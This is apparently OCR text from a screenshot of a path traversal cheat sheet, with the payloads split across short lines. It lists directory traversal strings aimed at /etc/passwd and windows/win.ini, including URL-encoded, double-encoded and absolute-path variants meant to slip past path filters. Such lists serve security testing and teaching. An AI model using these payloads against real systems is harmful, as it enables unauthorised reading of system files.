
..
/
..
/
..
..
\
..
\
..
\
windows
\
win.ini

# Encoded variants
..
%2f
..
%2f
..
%2fetc/passwd

%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd

# Double encoding
..
%252f
..
%252f
..
%252fetc/passwd

# Absolute path (bypass relative-only handling)
/etc/passwd

C:
\
windows
\
Techniques
Basic Traversal